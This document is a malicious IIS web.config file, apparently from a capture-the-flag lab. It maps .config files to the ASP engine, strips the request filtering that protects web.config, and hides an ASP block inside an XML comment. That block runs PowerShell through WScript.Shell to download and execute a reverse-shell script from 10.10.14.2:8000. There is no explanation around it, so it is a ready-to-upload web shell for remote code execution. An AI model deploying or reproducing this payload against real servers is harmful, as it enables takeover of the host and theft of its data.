 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecifie
d" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<% Response.write("-"&"->")%>
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.2:8000/Invoke-PowerShellTcp.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
<%Response.write("<!-"&"-") %>
-->